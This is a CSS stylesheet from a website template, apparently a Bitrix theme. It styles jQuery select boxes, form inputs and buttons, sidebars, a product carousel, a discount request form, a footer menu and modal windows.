.jq-selectbox:hover .jq-selectbox__trigger-arrow {

}
.jq-selectbox.disabled .jq-selectbox__trigger-arrow {

}
.jq-selectbox__dropdown {
	box-sizing: border-box;
	width: 100%;
	margin: 2px 0 0;
	padding: 0;
	border: 2px solid #d7d7d7;
	border-radius: 4px;
	background: #FFF;
	box-shadow: 0 2px 10px rgba(0,0,0,.2);
}
.jq-selectbox__search {
	margin: 5px;
}
.jq-selectbox__search input {
	box-sizing: border-box;
	width: 100%;
	margin: 0;
	padding: 5px 27px 6px 8px;
	border: 1px solid #d7d7d7;
	border-radius: 3px;
	outline: none;
	background: url([data-uri]) no-repeat 100% 50%;
	box-shadow: inset 1px 1px #F1F1F1;
	color: #333;
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__not-found {
	margin: 5px;
	padding: 5px 8px 6px;
	background: #F0F0F0;
	font-size: 13px;
}
.jq-selectbox ul {
	margin: 0;
	padding: 0;
}
.jq-selectbox li {
	min-height: 18px;
	padding: 5px 10px 6px;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	white-space: nowrap;
}
.jq-selectbox li.selected {
	background-color: #A3ABB1;
	color: #FFF;
}
.jq-selectbox li:hover {
	background-color: #2eaa38;
	color: #FFF;
}
.jq-selectbox li.disabled {
	color: #AAA;
}
.jq-selectbox li.disabled:hover {
	background: none;
}
.jq-selectbox li.optgroup {
	font-weight: bold;
}
.jq-selectbox li.optgroup:hover {
	background: none;
	color: #231F20;
	cursor: default;
}
.jq-selectbox li.option {
	padding-left: 25px;
}


.jq-select-multiple {
	box-sizing: border-box;
	padding: 1px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	background: #FFF;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px/18px Arial, sans-serif;
	color: #333;
	cursor: default;
}
.jq-select-multiple.focused {
	border: 1px solid #5794BF;
}
.jq-select-multiple.disabled {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
.jq-select-multiple ul {
	margin: 0;
	padding: 0;
}
.jq-select-multiple li {
	padding: 3px 9px 4px;
	list-style: none;
	-webkit-user-select: none;
	   -moz-user-select: none;
	    -ms-user-select: none;
	        user-select: none;
	white-space: nowrap;
}
.jq-select-multiple li:first-child {
	border-radius: 3px 3px 0 0;
}
.jq-select-multiple li:last-child {
	border-radius: 0 0 3px 3px;
}
.jq-select-multiple li.selected {
	background: #08C;
	color: #FFF;
}
.jq-select-multiple li.disabled {
	color: #AAA;
}
.jq-select-multiple.disabled li.selected,
.jq-select-multiple li.selected.disabled {
	background: #CCC;
	color: #FFF;
}
.jq-select-multiple li.optgroup {
	font-weight: bold;
}
.jq-select-multiple li.option {
	padding-left: 25px;
}


input[type='email'].styler,
input[type='password'].styler,
input[type='search'].styler,
input[type='tel'].styler,
input[type='text'].styler,
input[type='url'].styler,
textarea.styler {
	padding: 8px 9px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	box-shadow: inset 1px 1px #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
}
input[type='search'].styler {
	-webkit-appearance: none;
}
textarea.styler {
	overflow: auto;
}
input[type='email'].styler:hover,
input[type='password'].styler:hover,
input[type='search'].styler:hover,
input[type='tel'].styler:hover,
input[type='text'].styler:hover,
input[type='url'].styler:hover,
textarea.styler:hover {
	border-color: #B3B3B3;
}
input[type='email'].styler:focus,
input[type='password'].styler:focus,
input[type='search'].styler:focus,
input[type='tel'].styler:focus,
input[type='text'].styler:focus,
input[type='url'].styler:focus,
textarea.styler:focus {
	border-color: #CCC;
	border-top-color: #B3B3B3;
	outline: none;
	box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
button.styler,
input[type='button'].styler,
input[type='submit'].styler,
input[type='reset'].styler {
	overflow: visible;
	padding: 8px 11px;
	border: 1px solid #CCC;
	border-bottom-color: #B3B3B3;
	border-radius: 4px;
	outline: none;
	background: #F5F5F5;
	background: -webkit-linear-gradient(#FFF, #E6E6E6);
	background:         linear-gradient(#FFF, #E6E6E6);
	box-shadow: inset 1px -1px #F1F1F1, inset -1px 0 #F1F1F1, 0 1px 2px rgba(0,0,0,.1);
	font: 14px Arial, sans-serif;
	color: #333;
	text-shadow: 1px 1px #FFF;
	cursor: pointer;
}
button.styler::-moz-focus-inner,
input[type='button'].styler::-moz-focus-inner,
input[type='submit'].styler::-moz-focus-inner,
input[type='reset'].styler::-moz-focus-inner {
	padding: 0;
	border: 0;
}
button.styler:not([disabled]):hover,
input[type='button'].styler:not([disabled]):hover,
input[type='submit'].styler:not([disabled]):hover,
input[type='reset'].styler:hover {
	background: #E6E6E6;
	background: -webkit-linear-gradient(#F6F6F6, #E6E6E6);
	background:         linear-gradient(#F6F6F6, #E6E6E6);
}
button.styler:not([disabled]):active,
input[type='button'].styler:not([disabled]):active,
input[type='submit'].styler:not([disabled]):active,
input[type='reset'].styler:active {
	background: #F5F5F5;
	box-shadow: inset 1px 1px 3px #DDD;
}
button.styler[disabled],
input[type='button'].styler[disabled],
input[type='submit'].styler[disabled] {
	border-color: #CCC;
	background: #F5F5F5;
	box-shadow: none;
	color: #888;
}
/* End */


/* Start:/bitrix/templates/DC_theme/css/custom.css?167952081455768*/
input[type=text],
input[type=submit],
input[type=image],
input[type=password],
input[type=email],
button,
textarea{-webkit-appearance:none;}
select:focus,
textarea:focus,
button:focus,
a:focus,
input:focus{outline:none;}
.h-top{overflow:hidden;padding:10px 0 0;position:relative;width:1160px;margin:0 auto;font-family:"SegoeUIRegular";}
.h-top .h-logo{position:absolute;top:12px;margin:0 0 0 0;left:50%;transform:translate(-50%, 0);display:block;content:"";}
.h-top .h-logo img{max-height:100%;max-width:100%;width:auto;height:auto;display:block;}
.h-top .h-office{float:left;font-size:14px;color:#3e4f5e;width:26%;}
.h-top .h-office p{margin:0;padding:0;line-height:120%;}
.h-top .h-office p b{font-size:24px;margin:2px 0 0;display:block;color:#2eaa38;line-height:120%;font-family:"SegoeUISemiBold";font-weight:normal;}
.h-top .h-office p b a{text-decoration:none;}
.h-top .h-office p b a:hover{text-decoration:none;}
.h-top .h-office .h-office-call{background:#f2531b;color:#fff;text-transform:uppercase;font-size:14px;padding:4px 15px 4px;transition:all 0.2s;text-decoration:none;border-radius:5px;display:inline-block;margin:12px 0 12px;}
.h-top .h-office .h-office-call:hover{background:#fd4200;text-decoration:none;}
.h-top .h-manu{text-align:right;float:right;font-size:14px;color:#3e4f5e;width:26%;}
.h-top .h-manu p{margin:0;padding:0;line-height:120%;}
.h-top .h-manu p b{font-size:24px;margin:2px 0 0;display:block;color:#2eaa38;line-height:120%;font-family:"SegoeUISemiBold";font-weight:normal;}
.h-top .h-manu p b a{text-decoration:none;}
.h-top .h-manu p b a:hover{text-decoration:none;}
.h-top .h-manu .h-manu-call{background:#f2531b;font-family:"SegoeUIRegular";color:#fff;text-transform:uppercase;font-size:14px;padding:4px 15px 4px;height:auto;width:auto;float:none;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:5px;display:inline-block;margin:12px 0 12px;}
.h-top .h-manu .h-manu-call:after{display:none;}
.h-top .h-manu .h-manu-call:hover{background:#fd4200;text-decoration:none;}
/*nav.top-menu{width:1225px;margin:0 auto 30px;position:relative;padding:0 28px;height:auto;float:none;font-family:"SegoeUIRegular";height:66px;    z-index: 20;}
nav.top-menu:after{display:none;position:absolute;top:0;right:0;width:0;height:0;content:"";border-left:14px solid #2eaa38;border-bottom:33px solid #2eaa38;border-right:14px solid rgba(0,0,0,0);border-top:33px solid rgba(0,0,0,0);background:none;}
nav.top-menu:before{display:none;position:absolute;top:0;left:0;width:0;height:0;content:"";border-right:14px solid #2eaa38;border-bottom:33px solid #2eaa38;border-left:14px solid rgba(0,0,0,0);border-top:33px solid rgba(0,0,0,0);background:none;}
nav.top-menu ul{position:relative;background:#2eaa38;box-shadow:0px 0px 7px #2eaa38;padding:0;text-align:center;margin:0;height:66px;}
nav.top-menu ul:after{display:none;position:absolute;left:-28px;top:100%;content:"";border-top:12px solid #2eaa38;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);}
nav.top-menu ul:before{display:none;position:absolute;right:-28px;top:100%;content:"";border-top:12px solid #2eaa38;border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);}
nav.top-menu ul li{display:inline-block;vertical-align:top;font-size:18px;color:#fff;text-transform:uppercase;padding:19px 28px 20px;height:auto;transform:initial;background:none;line-height:140%;box-shadow:none;border:none !important;margin:0 !important;font-family:"SegoeUIRegular";}
nav.top-menu ul li a{text-decoration:none;font-size:18px;color:#fff;transform:initial;font-family:"SegoeUIRegular";border-bottom:1px solid rgba(0,0,0,0);transition:all 0.2s;}
nav.top-menu ul li a:hover{border-bottom:1px solid #fff;text-decoration:none;}
nav.top-menu ul li.active a{border-bottom:1px solid #fff;text-decoration:none;}*/
.cont-main{width:1160px;margin:0 auto;font-family:"SegoeUIRegular";font-size:14px;color:#3e4f5d;position:relative;z-index:2;}
.cont-main:after{clear:both;display:block;content:"";}
.cont-main ul{list-style:none;padding:0;margin:0 0 15px;}
.cont-main ul li{}
.cont-cnt ul li{}
.cont-front{}
.sb-lt{float:left;width:190px;position:relative;z-index:11;}
.sb-lt .sb-production{background:#fff;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;}
.sb-lt .sb-production li{font-size:16px;color:#3e4f5d;font-family:"SegoeUISemiBold";}
.sb-lt .sb-production li img{display:block;width:0;height:0;opacity:0;}
.sb-lt .sb-production li a{color:#3e4f5d;height:40px;line-height:38px;border-top:1px solid #ededee;display:block;padding:0 4px 0 8px;position:relative;text-decoration:none;}
.sb-lt .sb-production li:first-child a{border-top:none;}
.sb-lt .sb-production li a:hover{text-decoration:none;background:#2eaa38;color:#fff;border-top:1px solid #2eaa38;}
.sb-lt .sb-production li.active a{background:#2eaa38;color:#fff;border-top:1px solid #2eaa38;}
.sb-lt .sb-production li a:before{position:absolute;display:none;top:-1px;left:100%;content:"";background:#2eaa38;width:3px;height:40px;}
.sb-lt .sb-production li a:after{position:absolute;display:none;top:-1px;left:100%;content:"";margin:0 0 0 3px;border-left:20px solid #2eaa38;border-top:20px solid rgba(0,0,0,0);border-bottom:20px solid rgba(0,0,0,0);border-right:20px solid rgba(0,0,0,0);}
.cont-front .sb-lt .sb-production li.active a:after{display:block;}
.cont-front .sb-lt .sb-production li a:hover:after{display:block;}
.cont-front .sb-lt .sb-production li.active a:before{display:block;}
.cont-front .sb-lt .sb-production li a:hover:before{display:block;}
.sb-lt .sb-services{background:#fff;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;font-family:"SegoeUISemiBold";}
.sb-lt .sb-services li{font-size:14px;color:#3f4f5e;}
.sb-lt .sb-services .sb-services-ttl{border-radius:3px;text-align:center;padding:10px 0 10px;text-transform:uppercase;color:#fff;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico1.png) no-repeat 20px center;border:none;}
.sb-lt .sb-services li a{color:#3f4f5e;border-top:1px solid #ededee;display:block;padding:7px 4px 9px 8px;text-decoration:none;line-height:140%;position:relative;transition:all 0.2s;}
.sb-lt .sb-services li:first-child a{border-top:none;}
.sb-lt .sb-services li a:hover{color:#2eaa38;}
.sb-lt .sb-services li.active a{color:#2eaa38;}
.sb-lt .sb-cert-ttl{border-radius:3px;text-align:center;padding:10px 0 10px;text-transform:uppercase;color:#fff;margin:0 0 14px;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico2.png) no-repeat 20px center;border:none;}
.sb-lt .sb-cert-ttl a{text-decoration:none;color:#fff;}
.sb-lt .sb-cert-ttl a:hover{text-decoration:none;color:#fff;}
.sb-lt .sb-cert{background:#fff;height:auto;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;font-family:"SegoeUISemiBold";}
.sb-lt .owl-recommend-carusel{padding:0 14px 14px;}
.sb-lt .recommend-left, .sb-lt .recommend-right{width:15px;height:24px;position:absolute;cursor:pointer;z-index:100;top:50%;margin:0 0 0;}
.cont-cnt, .cont-cntbp{width:970px;float:left;padding:0 0 50px 22px;position:relative;}
.cont-cntbp{padding-bottom:0;}
.cont-cntbp p{font-size:14px;color:#3e4f5f;font-family:"SegoeUIRegular";text-align:justify;}
.cont-cnt:after{content:"";clear:both;display:block;}
.cont-main .cont-cnt h1{font-size:18px;text-transform:uppercase;text-align:center;margin:0 0 15px;font-family:"SegoeUISemiBold";}
.cont-cnt a:hover{text-decoration:none;}
.fr-slider{margin:0 0 54px -19px;overflow:hidden;}
.fr-slider a{display:block;height:320px;}
.fr-slider img{display:block;width:100%;height:100%;}
.fr-about{font-family:"SegoeUILight";margin:0 0 15px;color:#3e4f5d;line-height:150%;}
.fr-about h1{text-align:center;text-transform:uppercase;color:#2eaa38;font-size:18px;margin:0 0 10px;font-family:"SegoeUISemiBold";}
.fr-about h2{text-align:center;text-transform:uppercase;font-size:16px;margin:0 0 10px;font-family:"SegoeUIRegular";color:#000;}
.fr-about p{margin:0 0 10px;font-size:14px;text-align:justify;}
.fr-pop{border-bottom:1px solid #d7d7d7;margin:0 0 14px;padding:10px 0 14px;overflow:hidden;}
.fr-pop h2{text-align:center;font-size:18px;font-family:"SegoeUIRegular";color:#2eaa38;margin:14px 0 14px;text-transform:uppercase;}
.fr-pop .fr-pop-tabs{text-align:center;margin:0 0 14px;}
.fr-pop .fr-pop-tabs li{border:1px solid rgba(0,0,0,0);text-transform:uppercase;color:#3e4f5d;font-size:18px;padding:3px 8px 4px;display:inline-block;border-radius:5px;margin:0 10px 10px;transition:all 0.2s;cursor:pointer;}
.fr-pop .fr-pop-tabs li:hover{color:#2eaa38;}
.fr-pop .fr-pop-tabs li.active{border-color:#d7d7d7;color:#2eaa38;}
.fr-pop .fr-pop-tab{overflow:hidden;position:relative;height:0;}
.fr-pop .fr-pop-tab:first-of-type{height:auto;}
.fr-pop .fr-pop-tab .fr-pop-car{overflow:hidden;padding:0 30px 0; margin-bottom:0px;}
.fr-pop .fr-pop-item{float:left;margin:0 0px 15px 0;text-align:center;}
.fr-pop .fr-pop-link{display:block;text-decoration:none;}
.fr-pop .fr-pop-img{height:200px;display:block;vertical-align:bottom;margin:0 auto 16px;position:relative;text-align:center;width:135px;}
.fr-pop .fr-pop-img:before{vertical-align:bottom;display:inline-block;height:100%;width:0;content:"";}
.fr-pop .fr-pop-img .fr-pop-img-inner{vertical-align:bottom;position:relative;display:inline-block;}
.fr-pop .fr-pop-img .fr-pop-img-inner:after{content:"";background:url(/bitrix/templates/DC_theme/css/../img/shadow1.png) no-repeat center center;top:100%;left:50%;margin:0 0 0 -77px;width:154px;height:12px;display:block;position:absolute;}
.fr-pop .fr-pop-img img{vertical-align:middle;display:inline-block;max-width:100%;max-height:100%;height:auto;width:auto;}
.fr-pop .fr-pop-item h3, .fr-pop .fr-pop-item .podh3{font-size:15px;margin:0 0 0px;text-align:center;font-family:"SegoeUIRegular";color:#3e4f5d;text-decoration:none;text-transform:none;border-bottom:1px solid rgba(0,0,0,0);}
.fr-pop .fr-pop-item a:hover h3, .fr-pop .fr-pop-item a:hover .podh3{color:#2eaa38;text-decoration:underline;}
.fr-pop .fr-pop-price{font-size:15px;text-align:center;color:#3e4f5d;margin:0;}
.fr-pop .fr-pop-price b{font-size:24px;font-family:"SegoeUISemiBold";color:#2eaa38;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-prev,
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-next{text-indent:100%;white-space:nowrap;overflow:hidden;position:absolute;top:38%;left:0;margin:-14px 0 0;width:28px;height:28px;display:block;background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-next{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right top;right:0;left:auto;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-prev{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-next:hover{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right bottom;}
.fr-pop .owl-carousel .owl-controls .owl-nav .owl-prev:hover{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left bottom;}
.productions-edge .fr-pop-all{background:#f2531b;font-family:"SegoeUISemiBold";color:#fff;text-transform:uppercase;font-size:14px;padding:5px 15px 5px;height:auto;text-align:center;width:100%;float:none;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:5px;display:block;margin:0 auto;max-width:162px;}
.productions-edge .fr-pop-all:hover{background:#fd4200;}
.fr-pop .fr-pop-all{background:#f2531b;font-family:"SegoeUISemiBold";color:#fff;text-transform:uppercase;font-size:14px;padding:5px 15px 5px;height:auto;text-align:center;width:100%;float:none;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:5px;display:block;margin: 0 auto;max-width:162px;}
.fr-pop .fr-pop-all:hover{background:#fd4200;}
.fr-quality{border-bottom:1px solid #d7d7d7;margin:0 0 14px;overflow:hidden;}
.fr-quality h2{text-transform:uppercase;font-size:18px;color:#2eaa38;margin:0 0 24px;text-align:center;font-family:"SegoeUIRegular";}
.fr-quality ul{overflow:hidden;}
.fr-quality ul li{float:left;width:23%;text-align:center;}
.fr-quality ul li:nth-child(4n){margin-right:0;}
.fr-quality ul li:nth-child(4n+1){clear:left;}
.fr-quality ul li span{display:block;width:120px;margin:0 auto 14px;text-align:center;vertical-align:middle;}
.fr-quality ul li span:before{display:inline-block;vertical-align:middle;height:100%;width:0;content:"";}
.fr-quality ul li span img{display:inline-block;vertical-align:middle;max-width:70%;max-height:70%;width:auto;height:auto;}
.fr-quality ul li p{text-transform:uppercase;color:#2eaa38;font-size:18px;text-align:center;margin:0;padding:0;}
.zakazat p{text-align:center;color:#000;}

.fr-discount{}
.fr-discount span{color:#F2531B;}
.fr-discount > p{text-transform:uppercase;font-size:18px;color:#2eaa38;text-align:center;margin:0 0 10px;}
.fr-discount > p i{color:#f2531b;font-family:"SegoeUIItalic";}
.fr-discount form{border:1px solid #eaeaeb;border-radius:10px;padding:14px 14px 0;margin:14px 0px 0;position:relative; box-shadow: 0 0 15px;}
.fr-discount form.ajaxload *{opacity:0.5;}
.fr-discount form.ajaxload:after{position:absolute;opacity:1;display:block;width:83px;height:71px;content:'';background:url(/bitrix/templates/DC_theme/css/../img/ajaxloader.gif) no-repeat center center;top:50%;left:50%;margin:-41px 0 0 -36px;}
.fr-discount form > p{text-transform:uppercase;font-size:18px;color:#3e4f5d;text-align:center;margin:0 0 9px;}
.fr-discount form > p span{color:#2eaa38;display:block;}
.fr-discount form .fr-discount-lt{float:left;width:49%;margin:0 2% 14px 0;}
.fr-discount form .fr-discount-lt label{font-size:16px;margin:0 0 4px;display:block;color:#a1a1a1;}
.fr-discount form .fr-discount-lt label span{color:#f2531b;}
.fr-discount form .fr-discount-lt input[type=text]{border-radius:10px;font-size:16px;border:1px solid #d7d7d7;margin:0 0 13px;display:block;width:100%;padding:0 15px;height:54px;}
.fr-discount form .fr-discount-rt{float:left;width:49%;margin:0 0 10px;}
.fr-discount form .fr-discount-rt label{font-size:16px;margin:0 0 4px;display:block;color:#a1a1a1;}
.fr-discount form .fr-discount-rt label span{color:#f2531b;}
.fr-discount form .fr-discount-rt select{margin:0 0 13px;height:54px;opacity:0;width:100%;}
.fr-discount form .fr-discount-rt input[type=text]{border-radius:10px;font-size:16px;border:1px solid #d7d7d7;margin:0 0 13px;display:block;width:100%;padding:0 15px;height:54px;}
.fr-discount form .fr-discount-rt .jq-selectbox{display:block;margin:0 0 13px;font-size:16px;color:#a1a1a1;width:100%;}
.fr-discount form .fr-discount-rt .jq-selectbox__select{display:block;width:100%;font-size:16px;height:54px;border-radius:3px;border:2px solid #d7d7d7;}
.fr-discount form .fr-discount-rt textarea{border-radius:3px;font-size:16px;border:2px solid #d7d7d7;margin:0 0 13px;display:block;width:100%;padding:11px 15px;height:106px;}


.fr-discount form .fr-discount-bt{float:left;width:100%;margin:0 0 14px;}
.fr-discount form .fr-discount-bt label{font-size:16px;margin:0 0 4px;display:block;color:#a1a1a1;}
.fr-discount form .fr-discount-bt label span{color:#f2531b;}
.fr-discount form .fr-discount-bt select{margin:0 0 13px;height:54px;opacity:0;width:100%;}
.fr-discount form .fr-discount-bt input[type=text]{border-radius:3px;font-size:16px;border:2px solid #d7d7d7;margin:0 0 13px;display:block;width:100%;padding:0 15px;height:54px;}
.fr-discount form .fr-discount-bt .jq-selectbox{display:block;margin:0 0 13px;font-size:16px;color:#a1a1a1;width:100%;}
.fr-discount form .fr-discount-bt .jq-selectbox__select{display:block;width:100%;font-size:16px;height:54px;border-radius:3px;border:2px solid #d7d7d7;}
.fr-discount form .fr-discount-bt textarea{border-radius:10px;font-size:16px;border:1px solid #d7d7d7;display:block;width:100%;padding:0 15px;height:70px;}

.fr-discount form input[type=submit]{background:#2eaa38;border-radius:9px;border:none;display:block;font-family:"SegoeUISemiBold";width:100%;margin:0 auto 14px;max-width:366px;color:#fff;padding:13px 10px 15px;font-size:18px;text-transform:uppercase;transition:all 0.2s;}
.fr-discount form input[type=submit]:hover{background:#44C54F;}

.sb-rt{float:left;width:190px;}
.sb-rt .sb-stone{background:#fff;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;font-family:"SegoeUISemiBold";}
.sb-rt .sb-stone li{font-size:14px;color:#3f4f5e;}
.sb-rt .sb-stone .sb-stone-ttl{border-radius:3px;text-align:left;padding:4px 5px 4px 50px;text-transform:uppercase;color:#fff;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico3.png) no-repeat 15px center;border:none;}
.sb-rt .sb-stone li a{color:#3f4f5e;border-top:1px solid #ededee;display:block;padding:7px 4px 8px 8px;text-decoration:none;line-height:140%;position:relative;transition:all 0.2s;}
.sb-rt .sb-stone li:first-child a{border-top:none;}
.sb-rt .sb-stone li a:hover{color:#2eaa38;}
.sb-rt .sb-stone li.active a{color:#2eaa38;}


.sb-rt .sb-aglo{background:#fff;box-shadow:0 0 13px 0 #e0e0e0;margin:0 0 35px;overflow:hidden;font-family:"SegoeUISemiBold";}
.sb-rt .sb-aglo li{margin:0 0 24px;text-align:center;}
.sb-rt .sb-aglo .sb-aglo-ttl{border-radius:3px;text-align:left;margin:0 0 17px;padding:4px 5px 5px 58px;text-transform:uppercase;color:#fff;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;border:none;}
.sb-rt .sb-aglo li a{display:block;margin:0 auto;}
.sb-rt .sb-aglo li a:hover{background-position:center top !important;}
.sb-rt .sb-aglo li img{display:inline-block;max-width:100%;max-height:100%;height:auto;width:auto;}
.sb-rt .sb-aglo .sb-aglo-ttl:hover{background:#2eaa38 url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;}
.sb-rt .sb-aglo #sb-aglo-ttl_active{background:#2eaa38 url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;}
.sb-aglo-ttl_a{text-decoration:none;}

.sb-rt .sb-stone .sb-agloq-ttl{border-radius:3px;text-align:left;padding:4px 5px 4px 50px;text-transform:uppercase;color:#fff;font-size:12px;background:#344e5d url(/bitrix/templates/DC_theme/css/../img/ico3.png) no-repeat 15px center;border:none;}
.sb-rt .sb-stone .sb-agloq-ttl:hover{background:#2eaa38 url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;}
.sb-rt .sb-stone #sb-agloq-ttl_active{background:#2eaa38 url(/bitrix/templates/DC_theme/css/../img/ico4.png) no-repeat 15px center;}
.sb-agloq-ttl_a{text-decoration:none;}

.f-bottom{border-top:1px solid #d7d7d7;padding:55px 96px 39px;position:relative;width:1160px;margin:0 auto;font-family:"SegoeUIRegular";}
.f-bottom:after{clear:both;display:block;content:"";}
.f-bottom:before{background:url(/bitrix/templates/DC_theme/css/../img/bg-bot.png) no-repeat left center;width:1204px;height:281px;display:block;content:"";overflow:hidden;position:absolute;top:-52px;left:50%;margin:0 0 0 -602px;z-index:1;}
.f-bottom .f-logo{z-index:2;position:absolute;top:21px;text-align:center;margin:0 0 0 0;left:50%;transform:translate(-50%, 0);display:block;text-decoration:none;}
.f-bottom .f-logo img{max-height:100%;max-width:100%;width:auto;height:auto;color:#3e4f5d;display:block;}
.f-bottom .f-logo p{color:#3e4f5d;font-size:12px;text-decoration:none;margin:9px 0 0;}
.f-bottom .f-office{float:left;font-size:14px;color:#3e4f5e;width:26%;position:relative;z-index:2;}
.f-bottom .f-office p{margin:0;padding:0;line-height:120%;}
.f-bottom .f-office p b{font-size:24px;margin:2px 0 0;display:block;color:#2eaa38;line-height:120%;font-family:"SegoeUISemiBold";font-weight:normal;}
.f-bottom .f-office .f-office-call{background:#f2531b;color:#fff;text-transform:uppercase;font-size:14px;padding:6px 20px 8px;transition:all 0.2s;text-decoration:none;border-radius:40px;display:inline-block;margin:23px 0 5px;}
.f-bottom .f-office .f-office-call:hover{background:#f9612b;text-decoration:none;}
.f-bottom .f-manu{text-align:right;float:right;font-size:14px;color:#3e4f5e;width:26%;position:relative;z-index:2;}
.f-bottom .f-manu p{margin:0;padding:0;line-height:120%;}
.f-bottom .f-manu p b{font-size:24px;margin:2px 0 0;display:block;color:#2eaa38;line-height:120%;font-family:"SegoeUISemiBold";font-weight:normal;}
.f-bottom .f-manu .f-manu-call{background:#f2531b;color:#fff;text-transform:uppercase;font-size:14px;padding:6px 20px 8px;transition:all 0.2s;text-decoration:none;border-radius:40px;display:inline-block;margin:23px 0 5px;}
.f-bottom .f-manu .f-manu-call:hover{background:#f9612b;text-decoration:none;}
.f-bottom hr{position:absolute;height:1px;border:none;background:#d7d7d7;top:-8px;left:0;width:100%;z-index:2;}
nav.bottom-menu{width:1160px;margin:0 auto 24px;position:relative;padding:0 40px;height:auto;float:none;font-family:"SegoeUIRegular";height:48px;z-index:2;}
nav.bottom-menu:after{position:absolute;top:0;right:16px;width:0;height:0;content:"";border-left:12px solid #3e4f5d;border-top:24px solid #3e4f5d;border-right:12px solid rgba(0,0,0,0);border-bottom:24px solid rgba(0,0,0,0);background:none;}
nav.bottom-menu:before{position:absolute;top:0;left:16px;width:0;height:0;content:"";border-right:12px solid #3e4f5d;border-top:24px solid #3e4f5d;border-left:12px solid rgba(0,0,0,0);border-bottom:24px solid rgba(0,0,0,0);background:none;}
nav.bottom-menu ul{position:relative;background:#3e4f5d;padding:0;text-align:center;margin:0;height:48px;}
nav.bottom-menu ul:after{position:absolute;left:-24px;bottom:100%;content:"";border-bottom:12px solid #3e4f5d;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:12px solid rgba(0,0,0,0);}
nav.bottom-menu ul:before{position:absolute;right:-24px;bottom:100%;content:"";border-bottom:12px solid #3e4f5d;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:12px solid rgba(0,0,0,0);}
nav.bottom-menu ul li{display:inline-block;vertical-align:top;font-size:18px;color:#fff;text-transform:uppercase;padding:10px 28px 10px;height:auto;transform:initial;background:none;line-height:140%;box-shadow:none;border:none !important;margin:0 !important;font-family:"SegoeUIRegular";}
nav.bottom-menu ul li a{text-decoration:none;font-size:18px;color:#fff;transform:initial;font-family:"SegoeUIRegular";border-bottom:1px solid rgba(0,0,0,0);transition:all 0.2s;}
nav.bottom-menu ul li a:hover{border-bottom:1px solid #fff;text-decoration:none;}
nav.bottom-menu ul li.active a{border-bottom:1px solid #fff;text-decoration:none;}
.redborder{border-color:red !important;}
.modal_window{clear:both;text-align:center;border:8px solid #eaeaeb;padding:30px 32px 15px;border-radius:8px;display:none;position:relative;}
.modal_window form.ajaxload *{opacity:0.5;}
.modal_window form.ajaxload:after{position:absolute;opacity:1;display:block;width:83px;height:71px;content:'';background:url(/bitrix/templates/DC_theme/css/../img/ajaxloader.gif) no-repeat center center;top:50%;left:50%;margin:-41px 0 0 -36px;}
.modal_window_res{clear:both;text-align:center;border:8px solid #eaeaeb;padding:44px 32px 30px;border-radius:8px;}
.modal_window_res p{font-size:18px;color:#3e4f5d;text-transform:uppercase;margin:0 0 13px;text-align:center;}
.modal_window_res p b{color:#2eaa38;font-family:SegoeUISemiBold;}
.modal_window .modal_window_ttl{font-size:18px;color:#3e4f5d;text-transform:uppercase;margin:0 0 13px;text-align:center;}
.modal_window .modal_window_subttl{text-align:center;color:#2eaa38;font-family:SegoeUILight;font-size:14px;margin:0 0 27px;}
.modal_window p{position:relative;padding:0;margin:0 0 20px;}
.modal_window label{position:absolute;top:50%;transform:translate(0,-50%);left:9px;line-height:100%;display:block;width:30px;text-align:center;}
.modal_window label.modal_window_type2{z-index:101;}
.modal_window label img{display:block;margin:0 auto;}
.modal_window input[type=text]{border-radius:3px;font-family:SegoeUIRegular;font-size:18px;border:2px solid #d7d7d7;display:block;width:100%;padding:0 15px 0 59px;height:54px;}
.modal_window input[type=submit]{background:#2eaa38;border-radius:5px;border:none;display:block;font-family:"SegoeUISemiBold";width:100%;margin:0 auto 20px;color:#fff;padding:13px 10px 15px;font-size:18px;text-transform:uppercase;transition:all 0.2s;}
.modal_window input[type=submit]:hover{background:#44C54F;}
